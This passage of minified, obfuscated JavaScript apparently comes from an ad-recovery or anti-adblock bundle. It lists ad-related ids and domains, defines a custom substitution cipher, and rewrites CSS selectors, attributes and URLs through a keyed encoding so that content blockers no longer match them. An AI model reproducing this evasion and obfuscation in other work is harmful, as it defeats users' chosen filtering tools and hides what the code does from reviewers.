B=[nh(0x4b8),nh(0x1cd),nh(0x1a8),nh(0xb6a),nh(0x4be),nh(0xf1a),nh(0xdc6),nh(0xa56),nh(0x3fb),nh(0xf44),nh(0x2c0),nh(0x11c),nh(0x3b4),nh(0x21e),nh(0x751),nh(0xe0c),nh(0xc07),nh(0x620),nh(0x18e),nh(0x637),nh(0x91d),nh(0x616),nh(0x1ac),nh(0x1e2),nh(0xe51),nh(0x70e),nh(0xb51),nh(0x9d0),nh(0x4d8),nh(0xcb3),nh(0x3a0),nh(0x555),nh(0x610),nh(0xb11),nh(0xb6b),nh(0xa48),nh(0x958),nh(0x402),nh(0x66f),nh(0x69c),nh(0xb4e),nh(0x728),nh(0x34e),nh(0xd3),nh(0xd91),nh(0x52a),nh(0x1df),nh(0xf04),nh(0x5e7),nh(0xe5c),nh(0x75c),nh(0xe33),nh(0x751),nh(0xc0c),nh(0x2a2),nh(0x770),nh(0x4f8),nh(0x19c),nh(0x915),nh(0x759),nh(0xad1),nh(0x902),nh(0x26e),nh(0x657),nh(0x684),nh(0xe2d),nh(0xf35),nh(0x6e1),nh(0xaa3),nh(0x25a),nh(0x656),nh(0xd13),nh(0x957),nh(0x1db),nh(0xcaa),nh(0xccc),nh(0x9ce),nh(0x24d),nh(0xe15),nh(0x5c9),nh(0x728),nh(0x6ec),nh(0x788),nh(0x8f8),nh(0x10b),nh(0xf01),nh(0x2d5),nh(0x5e1),nh(0xa71),nh(0x2a3),nh(0x1ae),nh(0x41e),nh(0x5e2),nh(0x7c3),nh(0xef9),nh(0x31a),nh(0x2f8),nh(0xab1),nh(0xd9d),nh(0x2fe),nh(0x86a),nh(0x221),nh(0x93b),nh(0x5de),nh(0x4c0),nh(0x850),nh(0xe48),nh(0x474),nh(0x43d),nh(0xf19),nh(0x2dc),nh(0xdf),nh(0x1ac),nh(0xdb3),nh(0x29c),nh(0xeb),nh(0x208),nh(0xc81),nh(0xcb7),nh(0x9ba),nh(0xe96),nh(0x598),nh(0x22c),nh(0x270),nh(0x8dc),nh(0xc3d),nh(0xbcc),nh(0x26f),nh(0xbcf),nh(0x37b),nh(0x664),nh(0x544),nh(0xa2a),nh(0x304),nh(0x932),nh(0xd4f),nh(0xc6b),nh(0x6b9),nh(0x167),nh(0x358),nh(0xea7),nh(0xcd9),nh(0x24c),nh(0x54e),nh(0xdb0),nh(0xd7),nh(0x732),nh(0xe02),nh(0xca2),nh(0xbd4),nh(0x434),nh(0xc20),nh(0xbfb),nh(0x805),nh(0xd24),nh(0xb7d),nh(0x112),nh(0xc27),nh(0x525),nh(0xb95),nh(0x6d2),nh(0x599),nh(0x4c2),nh(0x7b1),nh(0xcf9),nh(0x737),nh(0xf22),nh(0x8b3),nh(0x524),nh(0x5fb),nh(0x711),nh(0xccb),nh(0xa4d),nh(0xf76),nh(0x230),nh(0x2ec),nh(0x885),nh(0xc95),nh(0xbb8),nh(0x131),nh(0xb67),nh(0xd41),nh(0x19b),nh(0xf4e),nh(0xb17),nh(0x92f),nh(0x836),nh(0xb19),nh(0x3f7),nh(0xda7),nh(0xe76),nh(0x707),nh(0x8c4),nh(0x58e),nh(0xf1c),nh(0xc5a),nh(0x3bd),nh(0x7cb),nh(0xd3e),nh(0x987),nh(0xf4e),nh(0x4c3),nh(0x689),nh(0x5b5),nh(0x813),nh(0x63f),nh(0xca5),nh(0x267),nh(0xe1e),nh(0x927),nh(0x2e3),nh(0xf25),nh(0xdb),nh(0x247),nh(0xcba),nh(0x919),nh(0x278),nh(0xbd1),nh(0xe79),nh(0x71e),nh(0xde8),nh(0x19a),nh(0xa60),nh(0xe04),nh(0x1d0),nh(0xf59),nh(0x77f),nh(0x7cd),nh(0x2ef),nh(0x479),nh(0x6e0),nh(0x33f),nh(0xb73),nh(0xcad),nh(0xf21),nh(0x503),nh(0x72e),nh(0xc32),nh(0xd65),nh(0xd8),nh(0x585),nh(0xd3a),nh(0x65d),nh(0x137),nh(0x98e),nh(0x399),nh(0xdc5),nh(0x39c),nh(0xa5f),nh(0x64a),nh(0x28e),nh(0x400),nh(0x226),nh(0xe65),nh(0x1f5),nh(0x391),nh(0x6bc),nh(0xdaa),nh(0x91f),nh(0x5c4),nh(0x340),nh(0xb9e),nh(0xb66),nh(0xb1b),nh(0x4c5),nh(0xc9a),nh(0x477),nh(0xc80),nh(0x14d),nh(0xee3),nh(0xef0),nh(0x727),nh(0x89b)],D=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],W=[nh(0x9ea),nh(0x7ca),nh(0xa5c),nh(0xd2d),nh(0x7b4),nh(0x69b),'Ad',nh(0xf8),nh(0x7fc),nh(0x211),nh(0x964),nh(0xe57),nh(0xc39),nh(0x377),nh(0x6f3),nh(0x271),nh(0x844),nh(0x1d6),nh(0x998),nh(0x76f),nh(0x289),nh(0xea3),nh(0x26c),nh(0x83b),nh(0xb4f),nh(0x2a9),nh(0x4a2),nh(0x76d),nh(0xdd5),nh(0xb4d),nh(0xd2f),nh(0xc3),nh(0xe5d),nh(0xa41),nh(0xb07),nh(0xce4),nh(0x286),nh(0xd19),nh(0xd83),nh(0x920),nh(0x371),nh(0x4c1),nh(0x5c3),nh(0x56e),nh(0x721),nh(0x1d4),nh(0x896),nh(0x8d3),nh(0xbd9),nh(0x864),nh(0x125),nh(0x83a),nh(0x7b0),nh(0xa0c),nh(0x1cf),nh(0x90f),nh(0x984),nh(0x86b)],v=['ad',nh(0x541),'Ad',nh(0x914)],I=[nh(0xeb7),nh(0xc93),nh(0x7c1)],k=[],U=[{'key':nh(0xc0b),'value':[nh(0x14c)]}];function R(L){const ns=nh;var J,O,H,Z,z,F,P,j,m0,m1;const m2=[...v,...null!==(J=null==L?void 0x0:L['id'])&&void 0x0!==J?J:[]],m3=[...W,...null!==(O=null==L?void 0x0:L[ns(0xb57)])&&void 0x0!==O?O:[]],m4=[...B,...null!==(H=null==L?void 0x0:L[ns(0x7de)])&&void 0x0!==H?H:[]][ns(0xd07)](mo=>ns(0x3dd)!==mo),m5=[...D,...null!=L&&L[ns(0x1e9)]?[new RegExp(L[ns(0x1e9)][ns(0x5a7)]('|'))]:[]],m6=[...k,...null!==(Z=null==L?void 0x0:L[ns(0x9d6)])&&void 0x0!==Z?Z:[]],m7=[...null!==(z=null==L?void 0x0:L[ns(0x780)])&&void 0x0!==z?z:[]],m8={'id':[{'type':ns(0x9bd),'value':ns(0xa04)},{'type':ns(0x9bd),'value':ns(0xbc8)},{'type':ns(0x9bd),'value':ns(0xf6d)},...null!==(F=null==L||null===(P=L[ns(0x890)])||void 0x0===P?void 0x0:P['id'])&&void 0x0!==F?F:[]],'url':[{'type':ns(0x4ee),'value':ns(0x6fc)},...null!==(j=null==L||null===(m0=L[ns(0x890)])||void 0x0===m0?void 0x0:m0[ns(0x857)])&&void 0x0!==j?j:[]]},m9=[...I,...null!==(m1=null==L?void 0x0:L[ns(0x315)])&&void 0x0!==m1?m1:[]],mm=mo=>mo[ns(0xdd4)](/[.*+?^${}()|[\]\\]/g,ns(0x69d)),mA=new RegExp([...m3[ns(0x1c5)](mm),...m2[ns(0x1c5)](mo=>'\x5cb'[ns(0x40e)](mm(mo),'\x5cb')),...m9[ns(0x1c5)](mm),...m4[ns(0x1c5)](mm),...m5[ns(0x1c5)](mo=>mo[ns(0xeea)])][ns(0x5a7)]('|'));return{'ids':m2,'idSubstrings':m3,'idRegex':new RegExp(m3[ns(0x5a7)]('|')),'cssTargetRegex':mA,'domains':m4,'urlRegexes':m5,'selectorsToForceProtect':m7,'attributes':m9,'attributeValueKeys':U,'tagName':m6,'exclusionRules':m8};}function N(L,J){const nM=nh;return!(!L[nM(0xd6c)][nM(0xc8b)](J)&&!L[nM(0xa45)][nM(0x96e)](J))&&!L[nM(0x890)]['id'][nM(0xe60)](O=>nM(0x4ee)===O[nM(0x3a5)]?O[nM(0x225)]===J:nM(0x9bd)===O[nM(0x3a5)]?J[nM(0xc8b)](O[nM(0x225)]):void O[nM(0x3a5)]);}function G(L,J){const nq=nh;if(null==J||''===J)return!0x1;const O=(0x0,V['GX'])(J);return!!O&&(!(!L[nq(0x9bb)][nq(0xe60)](E=>O[nq(0xb2)][nq(0xd02)](E))&&!L[nq(0xa03)][nq(0xe60)](E=>E[nq(0x96e)](O[nq(0xc0e)])))&&!L[nq(0x890)][nq(0x857)][nq(0xe60)](E=>nq(0x4ee)===E[nq(0x3a5)]?E[nq(0x225)]===O[nq(0xc0e)]:nq(0x9bd)===E[nq(0x3a5)]?O[nq(0xc0e)][nq(0xc8b)](E[nq(0x225)]):void 0x0));}function X(L,J){const nx=nh;return J[nx(0x469)](nx(0x745))&&L[nx(0x315)][nx(0xc8b)](J);}function K(L,J,O){const ne=nh;return!!O&&L[ne(0xd14)][ne(0xe60)](E=>{const nL=ne;let {key:H,value:S}=E;return H===J&&S[nL(0xc8b)](O);});}function M(L,J){const nt=nh;return!!(J[nt(0x6d5)]('id')&&N(L,J['id'])||J[nt(0x6d5)](nt(0x114))&&N(L,J[nt(0x7ec)])||J[nt(0x6d5)](nt(0x104))&&G(L,J[nt(0xdd9)](nt(0x104)))||J[nt(0x6d5)](nt(0xc0e))&&G(L,J[nt(0xdd9)](nt(0xc0e))));}function q(L,J){const nJ=nh;return L[nJ(0x9d6)][nJ(0xe60)](O=>O[nJ(0xbf6)]()===J[nJ(0xbf6)]());}function x(L,J){const nO=nh;return L[nO(0xdc1)][nO(0x96e)](J);}},0x190b:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>B});var V=Q(0xebc);const B={'encode':function(W){const nE=a2A;let v=arguments[nE(0xebc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,V['i7'])();return v['id']+W[nE(0xd31)]('')[nE(0x1c5)](I=>v[nE(0xc4f)][nE(0xc8b)](I)?String[nE(0x5cc)](v[nE(0x667)])+D(v[nE(0xc4f)],v[nE(0x455)],I):v[nE(0x47d)][nE(0xc8b)](I)?String[nE(0x5cc)](v[nE(0x85c)])+D(v[nE(0x47d)],v[nE(0x39e)],I):D(v[nE(0xdbb)],v[nE(0xa9c)],I))[nE(0x5a7)]('');},'decode':W=>{const ny=a2A,v=(0x0,V['i7'])(W[ny(0x521)](0x0,0x4));if(!v)throw new Error(ny(0x8f0)+W);const I=W[ny(0x521)](0x4);let l=0x0;return I[ny(0xd31)]('')[ny(0x1c5)](u=>{const nH=ny;if(0x0==l&&u===String[nH(0x5cc)](v[nH(0x667)]))return l=0x1,'';if(0x0==l&&u===String[nH(0x5cc)](v[nH(0x85c)]))return l=0x2,'';if(0x0!=l){const g=l;if(l=0x0,0x1==g)return v[nH(0x455)][nH(0xc8b)](u)?f(v[nH(0xc4f)],v[nH(0x455)],u):f(v[nH(0xdbb)],v[nH(0xa9c)],u)+u;if(0x2==g)return v[nH(0x39e)][nH(0xc8b)](u)?f(v[nH(0x47d)],v[nH(0x39e)],u):f(v[nH(0xdbb)],v[nH(0xa9c)],u)+u;throw new Error(nH(0x368)+g);}return f(v[nH(0xdbb)],v[nH(0xa9c)],u);})[ny(0x5a7)]('');}};function D(W,v,I){const nS=a2A;if(0x1!==I[nS(0xebc)])throw new Error(nS(0x70b));return W[nS(0xc8b)](I)?v[W[nS(0x46f)](I)]:I;}function f(W,v,I){const nZ=a2A;if(0x1!==I[nZ(0xebc)])throw new Error(nZ(0x70b));return v[nZ(0xc8b)](I)?W[v[nZ(0x46f)](I)]:I;}},0xebc:(w,T,Q)=>{'use strict';const nb=a2A;Q['d'](T,{'$o':()=>f,'i7':()=>D});var V=Q(0x23b5),B=Q(0x18f7);function D(k){const nz=a2A;return k?g[nz(0xaaf)](p=>p['id']===k):V['A'][nz(0xeb0)]?v[0x0]:B['A'][nz(0x897)](v);}const f=()=>v[v[nb(0xebc)]-0x1];function W(k){const nF=nb,p=[nF(0x4f2),nF(0xe2a),nF(0xaad),nF(0xbe),nF(0xe7),nF(0x435),nF(0x354),nF(0x29e),nF(0xb06)],U={};for(let R=0x0;R<p[nF(0xebc)];R++){const N=k[R];U[atob(p[R])]=nF(0x611)==typeof N?atob(N):N;}return U;}const v=[[nb(0xf42),nb(0xbc),nb(0x708),0x75,nb(0xe77),nb(0x966),0x39,nb(0x666),nb(0x863)],[nb(0xda6),nb(0xd2a),nb(0x390),0x75,nb(0xdd8),nb(0xed1),0x73,nb(0x891),nb(0xa85)],[nb(0x59d),nb(0x25d),nb(0xd1b),0x61,nb(0xa08),nb(0x7fb),0x72,nb(0x39f),nb(0x80b)],[nb(0xa69),nb(0x3d3),nb(0xd6a),0x6a,nb(0xafc),nb(0x15e),0x35,nb(0xb3e),nb(0x5c0)]][nb(0x1c5)](k=>W(k)),I=[[nb(0x4ef),nb(0x848),nb(0x18b),0x77,nb(0x108),nb(0xc5c),0x66,nb(0xa21),nb(0xf0c)],[nb(0x403),nb(0xd2e),nb(0x660),0x39,nb(0xd75),nb(0xd8c),0x65,nb(0x78d),nb(0x459)],[nb(0xf1d),nb(0xd45),nb(0xaef),0x66,nb(0x623),nb(0x1f6),0x38,nb(0xd0b),nb(0x6dc)],[nb(0x21b),nb(0x32c),nb(0x953),0x61,nb(0xca),nb(0xaa9),0x73,nb(0x7d5),nb(0xc2e)],[nb(0xa91),nb(0x633),nb(0xc83),0x79,nb(0xb10),nb(0xd71),0x6e,nb(0x50d),nb(0x824)],[nb(0x1b2),nb(0xab2),nb(0xb16),0x76,nb(0xa01),nb(0xb1a),0x73,nb(0x5ae),nb(0xb97)],[nb(0x2ee),nb(0x4b3),nb(0x2df),0x70,nb(0x7f4),nb(0x2fb),0x72,nb(0xf32),nb(0xecb)],[nb(0xb3f),nb(0xb81),nb(0x4a9),0x6b,nb(0x3a7),nb(0xca6),0x68,nb(0xaa7),nb(0x259)],[nb(0xaac),nb(0xc45),nb(0x772),0x73,nb(0x49b),nb(0x487),0x68,nb(0xb02),nb(0xb0c)],[nb(0xbe7),nb(0x560),nb(0x185),0x61,nb(0xc13),nb(0xe89),0x65,nb(0x5fc),nb(0xb2d)],[nb(0xb7c),nb(0x904),nb(0xfe),0x6a,nb(0xb1c),nb(0xdb9),0x6b,nb(0x193),nb(0x254)],[nb(0x27c),nb(0x18c),nb(0x4ab),0x66,nb(0x7e9),nb(0xbaf),0x39,nb(0x888),nb(0xa53)],[nb(0xd2b),nb(0x923),nb(0xf6a),0x67,nb(0x1ad),nb(0x56c),0x61,nb(0x8b5),nb(0x5f1)],[nb(0x251),nb(0x516),nb(0x84a),0x38,nb(0xad3),nb(0x5ac),0x31,nb(0x2c3),nb(0x5f4)],[nb(0x86e),nb(0x6ed),nb(0x5b9),0x6f,nb(0x63e),nb(0xdf7),0x68,nb(0xc70),nb(0xd7a)],[nb(0xa8c),nb(0x1d8),nb(0x592),0x6b,nb(0x710),nb(0x140),0x32,nb(0xcd4),nb(0xb74)]][nb(0x1c5)](k=>W(k)),g=[...v,...I];},0x143c:(w,T,Q)=>{'use strict';const nP=a2A;Q['d'](T,{'Gb':()=>I,'OC':()=>v,'Y_':()=>W,'oi':()=>g,'xm':()=>f});var V=Q(0x4c5),B=Q(0x190b),D=(Q(0x23b5),Q(0x18f7));const f=[nP(0x6cd),nP(0x9e0),nP(0xbfc),nP(0x814),nP(0xcb9),nP(0x457),nP(0xc34),nP(0xa5e),nP(0x6a9),nP(0xb71),nP(0xb8b),nP(0x30d),nP(0x6a2),nP(0xa46),nP(0xec9),nP(0x183),nP(0x62d),nP(0x18d),nP(0x589),nP(0x80f),nP(0x12b),nP(0x7d7),nP(0x2c7),nP(0x4d5),nP(0x7c5),nP(0xb29),nP(0x6e5),nP(0xd99),nP(0x6ef),nP(0xee),nP(0xea8),nP(0xbdd),nP(0xa6c),nP(0x73d),nP(0xf4a),nP(0x88f),nP(0x1c0),nP(0x39d),nP(0xb48),nP(0xf41),nP(0xeef),nP(0x42d),nP(0x8b6),nP(0x5fe),nP(0xa79),nP(0x6e7),nP(0x811),nP(0x57f),nP(0x76d),nP(0x6b8),nP(0x533),nP(0x3ab),nP(0x677),nP(0x1fb),nP(0xba4),nP(0x93d),nP(0x233)];function W(k){const nC=nP;return void 0x0===k?-0x1:f[nC(0x46f)](k);}function v(k){const nj=nP,p=B['A'][nj(0x45b)](k),U=D['A'][nj(0x7ec)](),R=p[nj(0xdd4)](nj(0x9ec),'\x22'[nj(0x40e)](U,'\x22')),N=JSON[nj(0x985)](R);return N[nj(0x42c)]=N[U],delete N[U],N;}function I(k){const nd=nP;return!!(window[nd(0x280)][nd(0x468)]+window[nd(0x280)][nd(0x2b8)])[nd(0xc8b)](nd(0xe23))||nd(0x53a)===V['A'][nd(0xa2d)](nd(0xa87),!0x1)||nd(0x295)!==V['A'][nd(0xa2d)](nd(0xa87),!0x1)&&Math[nd(0xee2)]()<k;}function g(k){const Q0=nP;try{if(!window[Q0(0x68a)]||!(Q0(0x16f)in window[Q0(0x68a)]))return!0x1;const p=window[Q0(0x68a)][Q0(0x16f)];return!(!p[Q0(0x8b2)]||!p[Q0(0x6bf)])&&p[Q0(0x8b2)]/p[Q0(0x6bf)]>=k;}catch(U){return!0x1;}}},0xbc6:(w,T,Q)=>{'use strict';const Q1=a2A;Q['d'](T,{'H':()=>B,'e':()=>V});const V=D=>D[Q1(0xc8b)](Q1(0x219))||D[Q1(0xc8b)](Q1(0x800))?D=(D=(D=(D=D[Q1(0xdd4)](/(^width\s*:)/g,Q1(0x10d)))[Q1(0xdd4)](/([^-]width\s*:)/g,Q1(0x10d)))[Q1(0xdd4)](/(^height\s*:)/g,Q1(0x10d)))[Q1(0xdd4)](/([^-]height\s*:)/g,Q1(0x10d)):D,B=D=>D[Q1(0xc8b)](Q1(0x219))||D[Q1(0xc8b)](Q1(0x800))?D=(D=(D=(D=D[Q1(0xdd4)](/(^width\s*:)   /g,'$1'))[Q1(0xdd4)](/([^-]width\s*:)   /g,'$1'))[Q1(0xdd4)](/(^height\s*:)   /g,'$1'))[Q1(0xdd4)](/([^-]height\s*:)   /g,'$1'):D;},0x1791:(T,Q,V)=>{'use strict';const Q3=a2A;V['d'](Q,{'QS':()=>q,'Qw':()=>K,'Vd':()=>M,'dv':()=>U,'hB':()=>L,'oY':()=>x,'sR':()=>R});var B=V(0xf26),D=V(0x6f7),W=V(0x14a1),v=V(0x23b5),I=V(0xbc6),k=V(0x20ce);const U=E=>{const Q2=a2A;let {protectUrlContext:H,stylesheet:S,baseUrl:Z='',key:z,endpoint:F=v['A'][Q2(0x851)],idFilter:P,urlFilter:C,attributeFilter:j,tagNameFilter:m0,isPageLevel:m1=!0x1}=E;return O({'protectUrlContext':H,'stylesheet':S,'direction':Q2(0xdf2),'context':Q2(0x567),'baseUrl':Z,'key':z,'endpoint':F,'idFilter':P,'urlFilter':C,'attributeFilter':j,'tagNameFilter':m0,'isPageLevel':m1});},R=E=>O({'stylesheet':E,'direction':Q3(0x990),'context':Q3(0x567)}),N=Q3(0x528)!=typeof window,G=(0x0,k['_'])(N),X=(0x0,k['_'])(N),K=E=>{const Q4=Q3;let {protectUrlContext:H,selector:S,key:Z,idFilter:z,attributeFilter:F,tagNameFilter:P}=E;const C=z||F||P?G:X;let j=C[Q4(0xa2d)](S);return j||(j=O({'protectUrlContext':H,'stylesheet':S,'direction':Q4(0xdf2),'context':Q4(0xcf0),'baseUrl':'','key':Z,'idFilter':z,'attributeFilter':F,'tagNameFilter':P}),C[Q4(0x297)](S,j)),j;},M=E=>{const Q5=Q3;let {protectUrlContext:H,style:S,baseUrl:Z='',key:z,endpoint:F=v['A'][Q5(0x851)],idFilter:P,urlFilter:C,attributeFilter:j}=E,m0=O({'protectUrlContext':H,'stylesheet':S,'direction':Q5(0xdf2),'context':Q5(0xd94),'baseUrl':Z,'key':z,'endpoint':F,'idFilter':P,'urlFilter':C,'attributeFilter':j});return S[Q5(0xd02)](';')&&!m0[Q5(0xd02)](';')&&(m0+=';'),m0;},q=E=>{const Q6=Q3;let H=O({'stylesheet':E,'direction':Q6(0x990),'context':Q6(0xd94)});return E[Q6(0xd02)](';')&&!H[Q6(0xd02)](';')&&(H+=';'),H;},x=E=>{const Q7=Q3;let {protectUrlContext:H,value:S,baseUrl:Z='',key:z,endpoint:F=v['A'][Q7(0x851)],idFilter:P,urlFilter:C,attributeFilter:j}=E;return O({'protectUrlContext':H,'stylesheet':S,'context':Q7(0x225),'direction':Q7(0xdf2),'baseUrl':Z,'key':z,'endpoint':F,'idFilter':P,'urlFilter':C,'attributeFilter':j});},L=E=>O({'stylesheet':E,'direction':Q3(0x990),'context':Q3(0x225)});function J(E,H,S){const Q8=Q3,Z=W['z1'][Q8(0xebc)];if('*='===E){const z=S(H);H=(0x0,W['_'])(z)?z[Q8(0x521)](Z+0x4):z;}else{if('$='===E){const F=S(H);H=(0x0,W['_'])(F)?F[Q8(0x521)](Z+0x4):F;}else H=S(H);}return H;}function O(E){const Q9=Q3,{stylesheet:H,context:S}=E;let Z,z,F,P;if(Q9(0xdf2)===E[Q9(0xc8f)]){const {protectUrlContext:m0,baseUrl:m1,key:m2,endpoint:m3=v['A'][Q9(0x851)],isPageLevel:m4}=E;Z=m5=>E[Q9(0x5e3)]&&!E[Q9(0x5e3)](m5)?m5:(0x0,W['md'])(m5[Q9(0xd31)]('\x5c')[Q9(0x5a7)](''),m2),z=function(m5){const Qm=Q9;let m6=arguments[Qm(0xebc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:D['MN'][Qm(0x2af)];return m5[Qm(0x469)]('{{')&&m5[Qm(0xd02)]('}}')?m5:m5[Qm(0x469)]('.')&&!m5[Qm(0x469)]('./')&&!m5[Qm(0x469)](Qm(0xc5))||m5[Qm(0x469)]('#')?K({'protectUrlContext':m0,'selector':m5,'key':m2,'idFilter':E[Qm(0x5e3)],'attributeFilter':E[Qm(0xf74)]}):E[Qm(0xe64)]&&!E[Qm(0xe64)](m5)?m5:(m4&&m6===D['MN'][Qm(0x466)]&&(m6=D['MN'][Qm(0xb5e)]),(0x0,D['Wq'])({'protectUrlContext':m0,'url':m1?new URL(m5,m1)[Qm(0xc0e)]:m5,'kind':m6,'key':m2,'endpoint':m3}));},F=m5=>E[Q9(0xf74)]&&!E[Q9(0xf74)](m5)?m5:Q9(0x745)[Q9(0x40e)]((0x0,W['md'])(m5[Q9(0x521)](0x5),m2)[Q9(0xbf6)]()),P=m5=>E[Q9(0x1a6)]&&E[Q9(0x1a6)](m5)?Q9(0xeb1)+(0x0,W['md'])(m5[Q9(0xbf6)](),m2):m5;}else Q9(0x990)===E[Q9(0xc8f)]?(Z=m5=>(0x0,W['_'])(m5)?(0x0,W['ks'])(m5):m5,z=m5=>(0x0,D['EW'])(m5)?(0x0,D['sH'])(m5)[Q9(0x2d9)]:m5,F=m5=>(0x0,W['_'])(m5[Q9(0x521)](0x5))?Q9(0x745)+(0x0,W['ks'])(m5[Q9(0x521)](0x5)[Q9(0xbf6)]()):m5,P=m5=>m5[Q9(0x469)](Q9(0xeb1))&&(0x0,W['_'])(m5[Q9(0x521)](0x3))?(0x0,W['ks'])(m5[Q9(0x521)](0x3)):m5):Q9(0x70d)===E[Q9(0xc8f)]&&(Z=m5=>m5,z=m5=>{const QA=Q9;try{return new URL(m5,E[QA(0xc50)])[QA(0xc0e)];}catch(m6){return m5;}},F=m5=>m5,P=m5=>m5);const C=[],j=(0x0,B['qg'])(H,{'context':S});return(0x0,B['GG'])(j,{'enter'(m5){const Qo=Q9;var m6,m7,m8,m9,mm,mA,mo;C[Qo(0xbb0)](m5);const mY=C[Qo(0xebc)]>=0x3&&Qo(0x13b)===C[C[Qo(0xebc)]-0x3][Qo(0x201)];if(Qo(0x3b8)===m5[Qo(0x3a5)])m5[Qo(0x201)]=Z(m5[Qo(0x201)]);else{if(Qo(0x687)===m5[Qo(0x3a5)])m5[Qo(0x201)]=Z(m5[Qo(0x201)]);else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&m5[Qo(0x201)][Qo(0x201)][Qo(0x469)](Qo(0x745)))m5[Qo(0x201)][Qo(0x201)]=F(m5[Qo(0x201)][Qo(0x201)]);else{if(Qo(0x28b)!==m5[Qo(0x3a5)]||Qo(0xd48)!==m5[Qo(0x201)][Qo(0x3a5)]||'id'!==m5[Qo(0x201)][Qo(0x201)]&&Qo(0x2f9)!==m5[Qo(0x201)][Qo(0x201)]&&Qo(0x107)!==m5[Qo(0x201)][Qo(0x201)]||Qo(0xadf)!==(null===(m6=m5[Qo(0x225)])||void 0x0===m6?void 0x0:m6[Qo(0x3a5)])){if(Qo(0x28b)!==m5[Qo(0x3a5)]||Qo(0xd48)!==m5[Qo(0x201)][Qo(0x3a5)]||Qo(0x219)!==m5[Qo(0x201)][Qo(0x201)]&&Qo(0x800)!==m5[Qo(0x201)][Qo(0x201)]||Qo(0xadf)!==(null===(m7=m5[Qo(0x225)])||void 0x0===m7?void 0x0:m7[Qo(0x3a5)])){if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&Qo(0x963)===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xadf)===(null===(m8=m5[Qo(0x225)])||void 0x0===m8?void 0x0:m8[Qo(0x3a5)])&&(m5[Qo(0x225)][Qo(0x225)][Qo(0xc8b)](Qo(0x219))||m5[Qo(0x225)][Qo(0x225)][Qo(0xc8b)](Qo(0x800)))){if(Qo(0xdf2)===E[Qo(0xc8f)]){const mw=(0x0,I['e'])(m5[Qo(0x225)][Qo(0x225)]);mw!==m5[Qo(0x225)][Qo(0x225)]&&(m5[Qo(0x225)][Qo(0x225)]=m5[Qo(0x225)][Qo(0x225)]+',\x20'+mw);}else{if(Qo(0x990)===E[Qo(0xc8f)]){const mT=(0x0,I['H'])(m5[Qo(0x225)][Qo(0x225)]);mT!==m5[Qo(0x225)][Qo(0x225)]&&(m5[Qo(0x225)][Qo(0x225)]=mT);}}}else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&Qo(0x104)===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xadf)===(null===(m9=m5[Qo(0x225)])||void 0x0===m9?void 0x0:m9[Qo(0x3a5)]))Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x225)]=J(m5[Qo(0x3da)],m5[Qo(0x225)][Qo(0x225)],Z):m5[Qo(0x225)][Qo(0x225)]=Z(m5[Qo(0x225)][Qo(0x225)]);else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&'id'===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xd48)===(null===(mm=m5[Qo(0x225)])||void 0x0===mm?void 0x0:mm[Qo(0x3a5)]))Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x201)]=J(m5[Qo(0x3da)],m5[Qo(0x225)][Qo(0x201)],Z):m5[Qo(0x225)][Qo(0x201)]=Z(m5[Qo(0x225)][Qo(0x201)]);else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&Qo(0xd78)===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xd48)===(null===(mA=m5[Qo(0x225)])||void 0x0===mA?void 0x0:mA[Qo(0x3a5)]))E[Qo(0xc8f)],m5[Qo(0x201)][Qo(0x201)]=Z(m5[Qo(0x201)][Qo(0x201)]);else{if(Qo(0x28b)===m5[Qo(0x3a5)]&&Qo(0xd48)===m5[Qo(0x201)][Qo(0x3a5)]&&Qo(0x114)===m5[Qo(0x201)][Qo(0x201)]&&Qo(0xadf)===(null===(mo=m5[Qo(0x225)])||void 0x0===mo?void 0x0:mo[Qo(0x3a5)]))Qo(0xdf2)===E[Qo(0xc8f)]?m5[Qo(0x225)][Qo(0x225)]=J(m5[Qo(0x3da)],m5[Qo(0x225)][Qo(0x225)],Z):m5[Qo(0x225)][Qo(0x225)]=Z(m5[Qo(0x225)][Qo(0x225)]);else{if(mY&&Qo(0xadf)===m5[Qo(0x3a5)])m5[Qo(0x225)]=z(m5[Qo(0x225)],D['MN'][Qo(0x466)]);else{if(Qo(0x2af)===m5[Qo(0x3a5)])m5[Qo(0x225)]=z(m5[Qo(0x225)],mY?D['MN'][Qo(0x466)]:D['MN'][Qo(0x2af)]);else{if(Qo(0xdaf)===m5[Qo(0x3a5)])m5[Qo(0x90c)][Qo(0x423)][Qo(0xe8b)](mn=>{const QY=Qo;QY(0x269)===mn[QY(0x3a5)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[QY(0x96e)](mn[QY(0x225)])&&(mn[QY(0x225)]=O({...E,'stylesheet':mn[QY(0x225)],'context':QY(0x567)}));});else{if(Qo(0x269)===m5[Qo(0x3a5)]&&m5[Qo(0x225)][Qo(0x625)]()[Qo(0x469)](Qo(0x5e5))&&m5[Qo(0x225)][Qo(0x625)]()[Qo(0xd02)](')')){const mn=m5[Qo(0x225)][Qo(0x625)]()[Qo(0x521)](0x4,-0x1)[Qo(0x625)](),mQ=mn[Qo(0x10a)](/^'(.*)'$/),mr=mn[Qo(0x10a)](/^"(.*)"$/);let mV='';mV=mQ?'\x27'[Qo(0x40e)](z(mQ[0x1],D['MN'][Qo(0x2af)]),'\x27'):mr?'\x22'[Qo(0x40e)](z(mr[0x1],D['MN'][Qo(0x2af)]),'\x22'):z(mn,D['MN'][Qo(0x2af)]),m5[Qo(0x225)]=m5[Qo(0x225)][Qo(0xdd4)](mn,mV);}else 